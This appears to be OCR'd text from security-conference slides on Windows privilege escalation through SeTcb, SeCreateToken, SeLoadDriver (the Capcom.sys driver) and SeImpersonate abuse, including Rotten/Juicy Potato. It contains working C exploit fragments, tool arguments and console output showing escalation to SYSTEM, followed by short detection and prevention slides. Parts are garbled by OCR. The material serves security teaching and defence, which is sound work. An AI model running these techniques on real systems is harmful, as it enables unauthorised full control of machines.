ea[0].grfAccessPermissions = KEY_ALL_ACES;ea[0].grfAccessMode = SET_ACCESS;
ea[0] . grfInheritance = NO_INHERITANCE;ea[0]. Trustee. Trustee Form = TRUSTEE IS SID;
ea[0].Trustee.TrusteeType = TRUSTEE_IS_WELL_KNOWN_GROUP;
ea[0]. Trustee. ptstrName = (LPTSTR) pSIDE veryone;
SetEntriesInAcl(NUM_ACESS, ea, NULL, &pACL)
(\ldots)
```

```
(\ldots)wchar t infile[] =L"SYSTEM\\CurrentControlSet\\Services\\
dmwappushservice\\Parameters";
```

```
dwRes = SetNamedSecurityInfoW(infile.
            SE REGISTRY KEY,
            DACL SECURITY INFORMATION,
            NULL, NULL,
            pACL,
            NULL);
```

```
( \ldots )
```


- ➔ "Act as part of the operating system". **(1)** "Allows a process to assume the identity of any user and thus gain access to the resources that the user is authorized to access. " **(2)** "The calling process may request that arbitrary additional accesses be put in the access token".
- ➔ **(1)**  S4U Logon: Service For User Logon. This service allows a user with SeTcb privilege to logon as a different user without any credentials in order to get a security Impersonation Token by using the LsaLogonUser() function
- → (2) For example, the PTOKEN GROUPS parameter in LsaLogonUser() can be modified



- → The impersonation Token obtained by LsaLogonUser() can be used to impersonate threads, but we don't have Selmpersonate privilege....
- ➔ "SeImpersonate privilege is not needed for impersonating a thread as long as the token is for the same user and the integrity level is less than or equal to the current process integrity level" in this case, no!
	- ◆ we can impersonate the thread without Selmpersonate privilege even if the token is for a different user!

¯\\_( ツ )\_/¯



- ➔ Examples of LsaLogonUser()+S4U:
	- ◆ 1. Call LsaLogonUser with the current local user (tcbuser) and add the "Local Administrators" group as an extra group into the access token using the MSV1\_0\_S4U\_LOGON S4U extension
		- Impersonate thread with new S4U Token
		- Assign the user (tcbuser) the **SeDebug Privilege**
	- ◆ 2. Call LsaLogonUser with "administrator" user using the MSV1\_0\_S4U\_LOGON S4U extension
		- Impersonate thread with new S4U Token
		- Put the user (tcbuser) in the Local Administrators group





```
PMSV1 0 S4U LOGON pS4uLogon;
pS4uLogon->MessageType = MsV1_0S4ULogon; //NTLMSSP local auth
pbPosition = (PBYTE)pS4uLogon + sizeof(MSV1_0_S4U_LOGON);
pbPosition = InitUnicodeString(&pS4uLogon->UserPrincipalName, 
szUsername, pbPosition); // "tcbuser"
pbPosition = InitUnicodeString(&pS4uLogon->DomainName, szDomain, 
pbPosition); // "."
(\ldots)//S-1-5-32-544 Local Admin Group
bResult = ConvertStringSidToSid("S-1-5-32-544",
                                 &pExtraSid);
pGroups->Groups[pGroups->GroupCount].Attributes =
                  SE GROUP ENABLED
                  SE_GROUP_ENABLED_BY_DEFAULT |
                  SE_GROUP_MANDATORY;
pGroups->Groups[pGroups->GroupCount].Sid =pExtraSid;
```
 $( \ldots )$ 

hLsa, &OriginName, Network, ulAuthenticationPackage, **pS4uLogon**, dwMessageLength, **pGroups**, &TokenSource, &pvProfile, &dwProfile, &logonId, **&hTokenS4U**, &quotaLimits, &SubStatus

Status = LsaLogonUser(

);



{

}

```
DWORD WINAPI AddPriv(LPVOID lpParam)
      LSA_UNICODE_STRING lucPrivilege;
      NTSTATUS ntsResult;
        PSID mysid;
      LSA HANDLE pol;
      pol = GetPolicyHandle();
        mysid=GetCurrentUserSid();
      if (!InitLsaString(&lucPrivilege, SE_DEBUG_NAME))
             return 0;
      ntsResult = LsaAddAccountRights(pol, mysid,
                    &lucPrivilege, 1);
      printf("Added Privilege:%d\n",
                LsaNtStatusToWinError(ntsResult));
       return 1;
```
#### DWORD WINAPI AddUser2AdminGroup(LPVOID lpParam)

```
LOCALGROUP_INFO_1 localgroup_info;
LOCALGROUP MEMBERS INFO 3 localgroup members;
LPWSTR lpszUser = L"tcbuser";
local group members.lgrmi3 domainandname =
                     lpszUser;
 int err = NetLocalGroupAddMembers(L".",
       L"administrators",
       3,
       (LPBYTE)&localgroup_members,
       1);
printf("Added to administrator groups
          result:%d\n", err);
return 0;
```
**Video**

{

}

hThread = CreateThread(NULL, 0, AddPriv, NULL, CREATE\_SUSPENDED, &threadID); SetThreadToken(&hThread, **hTokenS4U**); ResumeThread(hThread); WaitForSingleObject(hThread, 0xFFFFFFFF);



#### SeCreateToken Privilege

- ➔ Allows a process to create an access token by calling token-creating APIs
- → With this privilege you can create a custom token with all privileges and GREAT group membership you need



 $\rightarrow$  Same concept as SeTcb privilege



#### SeCreateToken Privilege

#### NTSATUS ZwCreateToken(

 PHANDLE TokenHandle, ACCESS\_MASK DesiredAccess, POBJECT ATTRIBUTES ObjectAttributes, TOKEN\_TYPE Type, PLUID AuthenticationId, PLARGE\_INTEGER ExpirationTime, PTOKEN\_USER **User**, PTOKEN\_GROUPS **Groups**, PTOKEN\_PRIVILEGES **Privileges**, PTOKEN OWNER Owner, PTOKEN PRIMARY GROUP PrimaryGroup, PTOKEN\_DEFAULT\_DACL DefaultDacl, PTOKEN SOURCE Source );



### SeLoadDriver Privilege

- $\rightarrow$  This user right determines which users can dynamically load and unload device drivers or other code in to kernel mode
- ➔ Members of domain group "Printer Operators" have this privilege on the DC
- $\rightarrow$  To abuse from this privilege you have to install & load a "vulnerable" signed driver
- → You have to "trick" NtLoadDriver() in order to load the driver parameters from an alternate location in the registry (default HKLM\System\...)
- ➔ Example: Install & Load vulnerable Capcom.sys driver



## SeLoadDriver Privilege

```
stat:string data = "\\??\C:\TEMP\Capcom.sys";
LSTATUS stat = RegCreateKeyExA(HKEY_CURRENT_USER,
       "SYSTEM\\CurrentControlSet\\Services\\Evil",
      \Theta,
      NULL,
      NULL,
      KEY_SET_VALUE,
      NULL,
      &hk,
      NULL);
DWORD val=1;
stat = RegSetValueExA(hk, "ImagePath", 
       0, REG_EXPAND_SZ, (const BYTE*)data.c_str(),
       data.length() + 1);stat = RegSetValueExA(hk, "Type", 0, 
        REG_DWORD, (const BYTE*)&val, sizeof(val));
```

```
UNICODE STRING DriverServiceName;
LPTSTR sidstring;
sidstring=GetCurrentUserSIDStr();
WCHAR regpath1[] = L"\\Registry\\User\\";
WCHAR regpath2\overline{1} = L"\\System\\CurrentControlSet\\
Services\\Evil";
WCHAR winregPath[256];
wcscpy(winregPath, regpath1);
wcscat(winregPath, sidstring);
wcscat(winregPath, regpath2);
RtlInitUnicodeString(&DriverServiceName,
                      winregPath);
status = NtLoadDriver(&DriverServiceName);
if (!NT_SUCCESS(status)) {
      printf("[-] Failed!\n");
      return (status);
}
printf("[+] Ok!\n");
```


#### **SeLoadDriver Privilege**

#### **BEW** Administrator: Command Prompt - powershell

:\temp>whoami mylab\printeroperator

C:\t(mp>whoami /priv

PRIVILEGES INFORMATION



C:\temp>load\_driver.exe \??\c:\temp\capcom.sys AdjustTokenPrivileges (SeLoadDriverPrivilege): OK  $[+]$  Ok! .<br>Loaded \??\c:\temp\capcom.sys result=0

C:\temp>powershell Windows PowerShell Copyright (C) 2016 Microsoft Corporation. All rights reserved.

PS C:\temp> . .\capcom.ps1 PS C:\temp> Capcom-ElevatePID

[+] SYSTEM Token: 0xFFFFDA0135817045 Found PID: 6036 PID token: 0xFFFFDA013D27D069 !] Duplicating SYSTEM token!

PS C:\temp> whoami nt authority\system PS C:\temp>

> **CYBERSECURITY CONVENTION** romhack.io

### SeImpersonate & SeAssignPrimaryToken Priv.

- → These privileges permit to impersonate any access Token
- → Normally assigned to "Service Users", Admins and Local System
- ➔ SeImpersonate:
	- ◆ "Impersonate a client after authentication"
	- Token can be impersonated by a thread through SetThreadToken(), ImpersonateLoggedOnUser() API calls
	- Token can be impersonated by a process through CreateProcessWithToken() API call which relies on the "Secondary Logon Service"

#### ➔ SeAssignPrimaryToken:

- "Assign the primary token of a process"
- Token can be impersonated by a process through CreateProcessAsUser() call
- Privilege also available in the standard shell (medium integrity)



#### Selmpersonate & SeAssignPrimaryToken Priv.



#### The danger of Impersonation **Privileges**



#### SeImpersonate & SeAssignPrimaryToken Privs

- $\rightarrow$  How can we obtain privileged tokens to impersonate them?
	- Creating a named pipe, forcing a privileged process to write to it and then calling ImpersonateNamedPipeClient() in order to obtain the privileged thread's token
	- ◆ Establishing a "Security Context" AcceptSecurityContext() with a specific SSP (NTLM) and negotiating a token of the privileged user - QuerySecurityContextToken() -
- → "Rotten Potato" the killer exploit to abuse from these privileges
	- ◆ "Local DCOM DCE/RPC connections can be reflected back to a listening TCP socket allowing access to an NTLM authentication challenge for LocalSystem user which can be replayed to the local DCOM activation service to elevate privileges" - James Forshaw
	- ◆ Exploit & great POC here: https://foxglovesecurity.com/2016/09/26/rotten-potato-privilegeescalation-from-service-accounts-to-system/ - Stephen Breen, Chris Mallz



- $\rightarrow$  Rotten Potato and its standalone variants leverages the privilege escalation chain based on BITS service having the MiTM listener on 127.0.0.1:6666 and when you have SeImpersonate or SeAssignPrimaryToken privileges.
- → During a Windows build review my friend Giuseppe Trotta (@giutro) found a weak service configuration and gained access as "Network Service" but BITS was intentionally disabled and port 6666 was firewalled…
- ➔ So we decided together to weaponize Rotten Potato making:





- $\rightarrow$  We discovered that, other than BITS there are a several COM servers identified by specific CLSIDs we can abuse. They need al least to:
	- ◆ be instantiable by the current "service user"
	- ◆ implement the *IMarshal* interface
	- ◆ impersonate an elevated user (Local System,...)
- ➔ Some CLSIDs impersonate the Interactive User in first session ...interesting if DA is logged in... NICE



◆ Example CLSID: {BA441419-0B3F-4FB6-A903-D16CC14CCA44} - CLSID\_LockScreenContentionFlyout







- $\rightarrow$  Juicy Potato allows you to:
	- ◆ Choose a Target CLSID
	- Define Listening port/ bind address for COM Endpoint / OXID resolver
	- Define RPC port and IP address
	- launch if exploitation succeeds
	- ◆ Process Creation Mode CreateProcessWithToken() or CreateProcessAsUser()
	- Test mode: upon success prints the token User and exits, useful for testing CLSIDs



andatory args:

t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <\*> try both -p <program>: program to launch -1 <port>: COM server listen port

Optional args:

- → Program with optional arguments to a server listen address (default 127.0.0.1) k <ip>: RPC server ip address (default 127.0.0.1)
	- -n <port>: RPC server listen port (default 135)
	- -c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
	- z only test CLSID and print token's user
		- $\star$  All you need can be found here: https://ohpe.github.io/juicy-potato/
		- ★ Including a list of valid CLSIDs for several Windows versions



#### Windows Server 2016 Standard









#### Detection of Privilege abuse

- ➔ Audit Sensitive Privilege Use
	- ◆ Local Group Policies -> Windows Settings -> Security Settings->Advanced Audit Policy Configuration ->System Audit Policy Configuration->Privilege Use





#### Detection of Privilege abuse

- → Audit Authorization Policy change
	- ◆ Local Group Policies -> Windows Settings -> Security Settings->Advanced Audit Policy Configuration ->System Audit Policy Configuration->Policy change







## Detection of DCOM /NTLM reflection abuse

- $\rightarrow$  Audit Account Logon
- $\rightarrow$  Remember the "-k" switch in JuicyPotato? Use an RPC server under your control and no account logon

event







## Preventing DCOM /NTLM reflection - Rotten / Juicy Potato exploit

- ➔ Disable unnecessary services (xbox game services on Win2016, are you kidding me??)
- → Restrict launch permissions on DCOM objects via DCOMCNFG.EXE (good luck)
- ➔ Disable DCOM (really sure?)
- $\rightarrow$  RS5??

